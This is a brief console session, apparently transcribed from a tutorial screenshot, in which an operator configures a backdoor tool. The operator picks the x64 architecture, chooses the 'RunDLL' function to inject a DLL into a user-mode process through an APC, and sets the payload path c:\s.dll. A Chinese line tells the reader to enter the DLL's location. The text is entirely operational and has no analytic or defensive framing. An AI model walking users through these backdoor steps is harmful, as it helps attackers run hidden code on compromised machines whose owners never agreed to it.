 *0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : c:\s.dll
[+] Set DllPayload => c:\s.dll
输入dll文件的位置